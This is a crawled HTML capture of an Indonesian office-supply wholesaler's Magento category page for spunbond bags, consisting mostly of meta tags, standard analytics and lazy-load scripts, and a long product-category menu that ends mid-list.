

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html
body_size: 321587
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Tas Spunbond grosir | supplier perlengkapan kantor Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Tas Spunbond ? kunjungi saja ke penyedia alat tulis kantor grosir Bina Mandiri Stationery, kami menyediakan Tas Spunbond untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Tas Spunbond - Koper - Tas Sekolah &amp; Kantor - Stationery"/>
<meta name="keywords" content="ctgr_Paper bag - ctgr-086-N"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Tas Spunbond grosir | supplier perlengkapan kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hargastationery.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" />
<link  rel="icon" type="image/x-icon" href="https://www.hargastationery.com/media/favicon/websites/13/hargastationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hargastationery.com/media/favicon/websites/13/hargastationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWD7855');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P26BQ6FXBN"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Tas&#x20;Spunbond&#x20;Grosir&#x20;di&#x20;Distributor&#x20;Perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Tas&#x20;Spunbond&#x20;&#x3F;&#x20;mampir&#x20;saja&#x20;ke&#x20;pemasok&#x20;atk&#x20;Jakarta&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Tas&#x20;Spunbond&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Tas&#x20;Spunbond&#x20;-&#x20;Koper&#x20;-&#x20;Tas&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;-&#x20;Stationery"/>
<meta property="og:url" content="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.hargastationery.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-alat-alat-kantor-koper-dan-tas-tas-spunbond category-tas-spunbond page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Sekolah Lengkap Di SIPLAH Grosir Atk Alat Tulis Kantor padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.hargastationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/" >Sign In</a></li><li><a href="https://www.hargastationery.com/customer/account/create/" id="idd9ZFv73T" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.hargastationery.com/" title="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" aria-label="store logo"><img src="https://www.hargastationery.com/media/logo/websites/13/hargastationerycom-logo-1.png" title="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" alt="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.hargastationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.hargastationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.hargastationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.hargastationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.hargastationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item has-active parent"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item active last"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a 